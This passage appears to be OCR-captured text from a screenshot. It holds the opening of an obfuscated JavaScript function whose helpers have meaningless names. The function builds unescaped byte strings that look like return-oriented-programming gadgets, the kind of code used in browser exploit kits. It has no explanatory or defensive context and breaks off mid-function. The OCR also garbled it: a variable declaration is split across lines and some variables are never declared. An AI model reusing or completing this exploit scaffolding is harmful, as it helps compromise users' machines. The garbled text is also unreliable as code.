
    function seng() {
        var g, s, a, n, p, t, m, b, x, h, w, v, k, j, z
r, u, o;
        m = eqis();
        if (m == 0) {
            return
        }
        j = fayta();
        if (!j) {
            return
        }
        l = edwd(j);
        if (!l) {
            return
        }
        n = unescape('%94%c3');
        c = unescape('%5a%c3');
        o = unescape('%ff%06%c3');
        r = unescape('%ff%07%c3');